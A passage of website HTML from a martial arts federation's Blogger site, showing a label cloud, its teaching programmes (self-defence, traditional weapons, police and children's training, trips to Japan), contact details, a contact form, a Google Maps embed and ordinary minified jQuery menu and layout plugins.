<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Nihon%20Taijutsu%20Self%20Defense'>Nihon Taijutsu Self Defense</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Niten%20Ichi%20ryu'>Niten Ichi ryu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Orientaci%C3%B3n%20educativa'>Orientación educativa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Profesor'>Profesor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Regulations'>Regulations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/SBIF%20-%20Suisse'>SBIF - Suisse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/SBIF%20Francophone'>SBIF Francophone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Seibukan%20Budo%20%5BSBIF%5D'>Seibukan Budo [SBIF]</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Seibukan%20Sogo%20Budo'>Seibukan Sogo Budo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Sekiguchiryu'>Sekiguchiryu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Taihojutsu'>Taihojutsu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Tanbojutsu'>Tanbojutsu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Yoseikan%20Aiki'>Yoseikan Aiki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Yoseikan%20Aikido'>Yoseikan Aikido</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>+ INFO.:</h2>
<div class='widget-content'>
<a href='https://www.seibukanbudo.com/2018/04/nihon-kobudo.html'>
<img alt='+ INFO.:' height='190' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1322/nihonkobudohozonkai_2.jpg' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.seibukanbudo.com/2024/11/hyoho-niten-ichi-ryu.html'>
<img alt='' height='205' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDnq6jpFW_DdPZdnEPj3uEe319SrKVo7H_cFfLibAuZbF4XLe8JN_5OEjHQjytC6SdfGlW5GQAqJ5mhdqYnCMV_LkmaRUzwo1IJKxsQZl70FWW-8JYnt4yw152kKErk9L1AUEUtbVWjvlERD8LWgCJzCqLIQ72hcnElT9FtB14D-bChIpjipZJCklwRiE=s1322' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='205' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4r06GIvzzSil570_26WHMIjQu5o5HKBluLwDt1eEtiSBM-kgilLsHuvg0EsepJQ2_uIQYOBCxQ-0Vxd1zZvev_km8VONWP4KK5Mbq91SMU_N6VbPhyQl8O7W49xqtyK_Q4mKVtJ9pIjnJnNb2BFb79u36z4vwmIYG0gWbvc005K_m1Su5zBAJ_QoU4d8=s1600' width='325'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.seibukanbudo.com/2024/11/yoseikan-aiki-or-yoseikan-style-of.html'>
<img alt='' height='190' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjV3lzmI_qzbxDL45CI9iV_hnyuGZhjqG821YhjW7IcBCTv_lhaFpSCyk5iBz1sUTZFN2YXo7aCzRR3FkxqgPVgBXpAxxcBESN1w9hZyHHvEJETOmd7KHqdO-3VkTohaUkMr-Fs38TmeL5AM654xrhVJ5nAWiIqn-mc-E5D75HXItL13OgcqVZ1bnYiGBI=s1322' width='1322'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='https://www.seibukanbudo.com/2024/10/nihon-taijutsu-self-defense.html'>
<img alt='' height='190' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiSNcGRzTuVvePPZXhV44ra1Ag2wNHaOpkGJc5B0JVvA55NFI9PQU72rAaSHDe6T6I3SfpjUAsB9UdQ5SiGfDHT6ncA3Og-Mdd2JpJdL2CFkkkioVVEK7-ha0J0ppIY8gbT5acx-fyNXpD7DPDgUAv_lk64tawBHA3_zvP6NIb6dcCuZnkZe_7qmK6USZ4=s1322' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.seibukanbudo.com/2023/12/karatedo-karatejutsu-kempo.html'>
<img alt='' height='190' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg3Xnqh8Bx3lZtFZmjn1GJ-ebNh-wj5lHF_KuP02eFyGlQV28sVO3ysAMW-Cip6YpzEEBWxw19UspOq19n85rxt90eD0fMWoo9FV7JDphChTNBHkxxBqiQ5ZE3u05SiXJpjLs8uKyZV3kWF5SXRQH_yFL0F6c_p30MFD2590UvoAbvsk_XbktpTb3GDxgc=s1322' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
<div><br /></div><div><br /></div><div><br /></div>
</div>
<div class='clear'></div>
</div>
<div class='widget Text' data-version='1' id='Text5'>
<div class='widget-content'>
<div><br /></div><div><br /></div><div><br /></div><div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.seibukanbudo.com/'>Home</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='sora-about-box' id='section-5'>
<div class='about-wrap row'>
<div class='about-title'>
<h4>Practice in Seibukan Budo </h4>
<span>is divided into different teaching programs:</span>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbE_0cQg3lzpmQgn__KKxs6HUCfcCmgAfvK5-YOctXeplj5NuhhZmDnnGYcC_Qllx1tIElQrASM8E5ru3remJzLRYabpBVgeI6hDdCRqC6mDdxuYeYxl1QA8ULR_VSuGLxJg5yAf6jt7nsyFJK75qusXObSt_MKcVFoE_oX2Hlqz8o88T7yt054ShL2gA/s812/22.jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL1g_gF-DRzvBqTWwIXx-MxisNVQGHZ6v1XUEhL_zqtC57TGs7_x5A7x4h_98ppURkYzyhvKFeraRagS8cV9CbuOYkEAfpQPzLOb2XUmxGWUJGfOH2UwOrxXHCFTqaSCQnyBqWquJ3oh2t/s1600/11+%25282%2529.jpg'/>
</span>
<h6 class='about-heading'>SELF DEFENSE - PRACTICE WITHOUT WEAPONS</h6>
<span>SELF DEFENSE FOR EVERYONE</span>
<p class='about-text'> Practice without weapons using highly effective "body techniques" for self-defense.</p>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS9MTuZjrUV9LDSiNR8IEGKrFI9ahlz4c_vKECaASW13W2jlH2Hh1uJtzCq4Zz-bqk0AtK14cZj5-7-HSciXAPzjnGqZXpoLEVW1wTzYQGtO8XNEywUH24Z9TWys3yiHKhv0wvDw3rOU__W1w31kg2YKLmcCWawuFvuMdhPaqCoossAxQs5uKSwrM_zm4/s812/55.jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBJ7QK0g8QjBvA1qRZ8b7KDs3L6O556YMGec7yfP-RyVUL5OckBkr6Ln_AOluAnBw2q-PG7sglByBokPpc3vAFDdJDCzDrioeLdcBrlnOiIXqQaozXC8POBGBBlgJNDMdImK2rx8RmFFqiOtE0ZqXdWQhbWt5kXQe6sHwpDLLw4VajngUm3igD0PmOccc/s812/33.jpg'/>
</span>
<h6 class='about-heading'> TRADITIONAL WEAPONS - WEAPONS PRACTICE</h6>
<span>JAPANESE TRADITIONAL WEAPONS</span>
<p class='about-text'>Practice with traditional Japanese weapons used in armed combat.</p>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3BeKDFzZOsOVDnVCb8kmcN7SRRDq1Fxk49DW646557G3kcw-AW3sFO3_KoLE4JULQAto9evQ5U5B_-pONTUICRQyBYba_lvA0bQ_CF3C0Aoegrf7Uy4YK3u1MXHC8RtpJ0JncqgoVzSse9yvE4IL_a2ZPgkbm_d_KIjwp1mlv-DMJajxTL950QiAyhl8/s812/seibukan_150_corto.jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLaT4cqPCQN_AvlLVvtjk4_4wP6UMV8GpXo4JqZwR0bx1KJpdPLWMY8RSrhs5Gr2YY7innXsAKBtNOyAxk4EwrxxOPSxGsEVp537Y1T81bpMaoKB13lyFlWKKjuKFxxg8Epsr2ATuIZXLE7Er5lR3Ku2h5ACVKX8cbB72sGeSu0F8yfJiMGT_s-M0lxD8/s812/8.jpg'/>
</span>
<h6 class='about-heading'>SPECIALIZED PRACTICE - POLICE SELF DEFENSE</h6>
<span>POLICE &#183; PRIVATE SECURITY &#183; ARMED FORCES</span>
<p class='about-text'>An adapted method characterized by its professional utility and functionality in real situations based on the principles of legitimate defense.  </p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwjKDpLpq13GA_EkiTfwUb_LtsbTc_c3NEfiHV6_F9xgh8uVHzkvzOp20w4ptEhriI_Wm_gwu9LJHF7EDNvvTW97XczQUMAcC2R4boipgg8HcHCHJ5Nv4if9ce9DIzJihlsBABIvDCP0bj/s1600/15.jpg'/>
</span>
<h6 class='about-heading'> WOMEN'S INSTRUCTION - SELF DEFENSE</h6>
<span>SELF-DEFENSE COURSE</span>
<p class='about-text'>You will learn to defend yourself effectively according to your physical characteristics and an appropriate self-protection protocol.</p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6g8pHSQUE7D0bFFuu8F_oQPZKS47uwct2I4VUwC5M-3xLwkXF7Anzj7zMAXa5T74njXWtLx4vDuKXxQ7RibR23B0QsN3ylrtXeSN67Abw8Zh8Jqd8euwO2RUuBYFh3ieqjpybhUZq816t/s1600/16.jpg'/>
</span>
<h6 class='about-heading'>INSTRUCTION FOR CHILDREN AGED 6 TO 12</h6>
<span>EXTRACURRICULAR EDUCATIONAL SETTING</span>
<p class='about-text'>Improves their safety, confidence, and self-control, develops their physical qualities and basic and specific motor skills, avoiding a sedentary lifestyle.  </p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMxAm9YBmuuVoGeKh_paUUM3vq-ZEsPxNwKuIxbok6zNRlGuFD2zEHTHE05XTCMWHuIgEbA5hDoLSqH-90MiDgReoVcdZFdZtdkKng0TL_gCLlcY9B5oqzC_iD2A9dtBlbvaIOvoiT43G_/s1600/14+%25282%2529.jpg'/>
</span>
<h6 class='about-heading'>INSTRUCTION FOR CHILDREN AGED 12 AND ABOVE</h6>
<span>EXTRACURRICULAR EDUCATIONAL SETTING</span>
<p class='about-text'>Develops the objectives of earlier ages and specific motor skills, helping them manage their free time efficiently. </p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuX2RP6q8YggHDG10bP45PLujKC_NA5Lh3Xe4y0lTt_KIYbKUY6OqQjvrUcmYd7DUO2OcOeDgdGHMgAS4S-htPRWfz9TgCFbKnO2aJEjDO3WBovllIWGfl445Grg4P3dssS02GQGCP35Vbph3nwNvs9BfldiGb7APDlnqC2hF3lhfNHkOzkJUBIGSqAGc/s812/1%20(2).jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ2mgVLyg-UfnltB96I-kS5HtLrg6lUXnxigKyEQ-R3i6o4C3iNFT907y59yIoftvr3VhOVWryn450vu2prNNcy3FNRUxRT3MhW-LJVrNUwHD-KfdN4_ljR17mi5lx1T2ThUBfgTx30rOe59lysmifX-RrG0I61lZQba1DFvOTsIChHCauqro8QaQnkS8/s812/seibukan_150_corto.jpg'/>
</span>
<h6 class='about-heading'> DEMONSTRATIONS AND EXAMS IN JAPAN</h6>
<span> EMBUSAI / TESTING IN JAPAN FROM 1st DAN</span>
<p class='about-text'>You can take exams in Japan from the 1st dan onwards. </p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgcKKTKGeJptUrFziJ8EdDSrxveJyTTnCdBVbAj3xUW02YnozDb2zjfe6vd6jD1cbhgOtXTmSNoxdP9Fc45hhJegCb88GktjxQCDWC6RtOQ0uq3fGNv3GpgmCtJL4xzc24Gz1g516qruAoa3jwh-s2It0R-PGj4ogtVSaNHGfrVzpb6mhWihKJHJMxwHk/s812/10.jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYntDRqeMOVqlMsOu3VzpMDwnEEie9ILAHW15X6Mtu_lNgGt6ha-hnmqQBAstGkkZK4vdmWevRLoB2oXSeoh5xoqv_IlXU0MBKD1Wkb6q6cwFBhDXYyrlU6KAXwnNq1jLzowNG85Vz0Xg/s1600/entrenamiento_kobudo.jpg'/>
</span>
<h6 class='about-heading'>TRAINING IN JAPAN </h6>
<span>HIGH-LEVEL TRAINING</span>
<p class='about-text'>You can participate in high-level training in Japan with Japanese masters where you will learn the real meaning of martial arts. </p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMlyZAMhwvsqYzcI957swz52WqH-619KIqVwU_fW4TqZBtZSOslb2Kgax5yZ0aZ_MED1JIAAcrV9w_FPLHF2O35azaQdPaEy0UHKEbu6Kvp8QM9a0L5J28qI-IvkA-wdnsBm9oPM2_w_xiyG4mvIIjCdUhfjNGS2aINLVs3IFEep8W5mHis1WN7gmktyE/s812/8%20(2).jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLIA7nQDGKrSK5cHzrvqePS40RwS2_ePN86D3qA1W4_TlEBbYPzXhnDcxvmO4cgEKFAk_7PDzK_mc2nhqSV-AoosJf9IbrQ-FrqKRUpZd830hwqeyVjwBnfGI9DiPKsqFNuL_CAiNZHcodlYLnFlCs76ZaPORQdrHn7rEs-DaRIsxcILeiKgYU9_F7dHs/s812/seibukan_150_corto.jpg'/>
</span>
<h6 class='about-heading'> EXPLORE TRADITIONAL JAPANESE CULTURE</h6>
<span>TRAVEL WITH US TO JAPAN</span>
<p class='about-text'>Discover traditional Japan, hidden places, centuries-old customs, gastronomy, music, ... </p>
</div>
<!-- Third Ends -->
</div></div>
<div class='insta-wrap' id='section-6'>
<div class='contact-title'>
<h4>Contact Us</h4>
<span>
</span>
</div>
<div style='clear:both'></div>
<div class='contact_list_wrapper'>
<ul class='contact-list-info'>
<li><i class='fa fa-map-marker'></i>
<p> International Seibukan Budo Federation [SBIF] | Rue de Neuchâtel 23. Peseux 2034, Neuchâtel. Switzerland    <br/> Mail: info@seibukanbudo.com | Tels.: (+39) 377 393 46 36 / (+34) 677 46 92 46  </p>
</li>
<li><i class='fa fa-'></i>
<p></p>
<br/>
</li>
<li><i class=''></i>
<p><a class='nocolor' href='mailto:info@seibukanbudo.com'></a></p>
</li>
<li><i class='fa fa-'></i>
<p>
</p>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div class='row' id='sora_blogger_cntct_form'>
<div class='wrap-me'>
<div class='sora-contact-widget section' id='Contact Widget' name='Contact Form Widget'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<span class='name-bg'> Name</span>
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
<span class='email-bg'> Your mail*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
<span class='message-bg'> Your message*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<span class='send-bg'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/></span>
<span class='clear-bg'><input class='contact-form-button contact-form-button-submit clear-button' type='reset' value='Delete'/></span>
<p></p>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'>
</div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<br/>
</div>
<div class='map-me'>
<div id='map'></div>
<script>
      function initMap() {
        var uluru = {lat:46.986126, lng:6.901552};
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 7,
          center: uluru
        });
        var marker = new google.maps.Marker({
          position: uluru,
          map: map
        });
      }
    </script>
<script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBtM96UHgaqhuIOQ0CyINA6rGpYqwonosI&callback=initMap'>
    </script>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBf1xtg1yFIOXXUYqhSm83NUCbwtbuZtAQbc_qRduCsxVT2f8MFKft9wD_K3KqWdejj_-0uLzJQD11l53PoI5AOqp2_RsQ2kNWiNJjWrOxk2GS4mvzosaYQ-JisUq6L_COum3PkYu4pFey5iu8dhy2QNpTYnP-uWWFxF11NBWokwbZMou_CdyBIT1/s1600/LOGO_WEB_2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7V6MPD39N2ZYSjv1hak-rNKj2Ec47Rv6dR24FygN02kojSGj2wf1IZ1I9iEJmEPH3lHe0z5Xq1sjg2QeAQuzBwyI5LgLR6lARHt4MYYB_2kZJj5T6b8STYM9XVFDQvQ7rnbSUCha0t57zIQyYIuXHo-67W8jJOEcJD-4mvDJuz6OzJil7Li4xSObtXyU/s94/LOGO_WEB_3.jpg"; /></a></div>

<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                       &#169; 2005 - 2026 Seibukan Budo - 正武館武道. All rights reserved.
                     <br/>
<a href='https://www.seibukanbudo.com/2018/01/aviso-legal-weblog.html' target='_blank'>Privacy Notice</a> &#183; <a href='https://www.seibukanbudo.com/2018/01/aviso-legal-weblog.html' target='_blank'>Cookie Notice</a> &#183; <a href='https://www.seibukanbudo.com/2018/01/aviso-legal-weblog.html' target='_blank'>Data Policy</a><br/>
<a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'></a>
</div>
</div>
</div>
   
   
</div>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
